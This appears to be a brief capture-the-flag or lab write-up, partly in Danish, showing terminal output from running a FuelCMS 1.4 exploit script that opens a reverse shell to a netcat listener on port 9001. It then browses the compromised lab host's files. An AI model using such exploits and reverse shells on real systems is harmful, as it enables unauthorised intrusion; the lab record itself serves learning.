 root@ip-10-10-38-118:/usr/share/exploits/vulnerabilitiescapstone# python3 exploi
t.py 10.10.30.133
FuelCMS
Tested on 1.4
Created by Ac1d
Hertil lytter jeg på en port 9001, hvor jeg har lavet en nc på en anden kommando promt:
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ 10.10.38.118:9001
Hope you had your listener ready!!
root@ip-10-10-38-118:~# nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.30.133 35526 received!
/bin/sh: 0: can't access tty; job control turned off
1
$ ls
README.md
assets
composer.json
contributing.md
2
fuel
index.php
robots.txt
$ ls /home
ubuntu
$ ls -l /home/ubuntu
total 4